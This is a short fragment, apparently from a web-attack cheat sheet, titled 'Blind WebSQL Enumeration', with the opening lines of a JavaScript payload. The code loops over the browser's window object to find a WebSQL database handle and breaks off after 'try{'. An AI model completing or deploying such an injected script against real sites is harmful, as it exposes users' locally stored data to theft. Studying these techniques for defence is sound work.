 Blind WebSQL Enumeration
var dbo;
var table;
var usertable;
for(i in window){
           obj = window[i];
           try{
...